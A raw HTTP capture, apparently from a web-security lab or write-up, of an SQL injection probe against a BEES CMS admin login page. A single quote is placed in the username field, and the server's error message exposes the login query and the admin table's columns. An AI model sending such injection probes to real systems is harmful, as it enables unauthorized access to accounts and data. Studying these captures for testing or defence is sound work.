 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 219.153.49.228:47858
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:47858/admin/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://219.153.49.228:47858
Connection: close
Cookie: PHPSESSID=s255qb747t4k6iice88j2a6695
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
user=dsad%27&password=asd&code=ee1d&submit=true&submit.x=31&submit.y=36
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Apr 2020 13:24:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 439
<div style="font-size:12px;"><p>操作数据库失败You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the right syntax to use near "dsad" limit 0,1' at
line 1<br>sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='dsad'' limit 0,1</p><p id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>